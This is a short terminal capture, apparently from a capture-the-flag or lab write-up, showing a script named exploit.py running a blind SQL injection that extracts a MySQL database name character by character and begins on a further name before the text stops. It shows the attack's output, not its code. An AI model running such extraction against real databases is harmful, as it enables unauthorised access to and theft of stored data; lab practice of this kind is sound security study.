 (pun㉿spark)-[~/Downloads]
$ python3 exploit.py
[+] Detected DBMS: MySQL
[+] Found char 1: s → s
[+] Found char 2: o → so
[+] Found char 3: c → soc
[+] Found char 4: c → socc
[+] Found char 5: e → socce
[+] Found char 6: r → soccer
[+] Found char 7: _ → soccer_
[+] Found char 8: d → soccer_d
[+] Found char 9: b → soccer_db
[DB] Database name: soccer_db
[+] Found char 1: a → a
[+] Found char 2: c → ac
[+] Found char 3: c → acc
[+] Found char 4: o → acco
[+] Found char 5: u → accou